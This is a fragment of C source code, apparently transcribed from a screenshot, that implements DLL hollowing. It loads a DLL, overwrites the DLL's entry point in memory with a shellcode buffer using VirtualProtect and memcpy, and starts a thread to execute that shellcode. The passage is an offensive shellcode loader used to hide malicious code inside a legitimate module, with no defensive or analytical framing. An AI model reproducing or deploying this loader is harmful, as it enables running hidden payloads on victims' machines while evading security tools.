 50 // DLL Hollowing
51 DWORD saveProtect = 0; // Variable to hold the old memory protection
52 HMODULE hTargetDLL = LoadLibrary( dllName ); // Load the DLL into memory and get a handle to it
53 if ( hTargetDLL == NULL) // If the DLL failed to load, exit
54 {
55 printf("[!] LoadLibrary failed to load %s\n", dllName); // TODO: Implement the actual check
56 return 0;
57 }
58 PIMAGE_DOS_HEADER mzHeader = (PIMAGE_DOS_HEADER) hTargetDLL; // Get the DOS header of the DLL
59 PIMAGE_NT_HEADERS peHeader = (PIMAGE_NT_HEADERS) ( (char*)hTargetDLL + mzHeader->e_lfanew); // Get the PE header of the DLL
60 void *entryPointDLL = (void*)((char*)hTargetDLL + peHeader->OptionalHeader.AddressOfEntryPoint ); // Get the entrypoint of the DLL
61
62 printf("%s DLL entrypoint address is (%p)\n", dllName, entryPointDLL ); // Print out the entrypoint of the DLL
63
64 VirtualProtect( entryPointDLL, encoded_size, PAGE_READWRITE, &saveProtect ); // Change the memory protection of the entrypoint of the DLL to PAGE_READWRITE
65 memcpy( entryPointDLL, buf, encoded_size ); // Copy the shellcode into the entrypoint of the DLL
66 VirtualProtect( entryPointDLL, encoded_size, saveProtect, &saveProtect ); // Restore the memory protection of the entrypoint of the DLL to its original value
67 CreateThread( 0, 0, (LPTHREAD_START_ROUTINE)entryPointDLL, NULL, 0, 0 ); // Create a thread to execute the shellcode
68 printf("Thread Created\n"); // Print out that the thread was created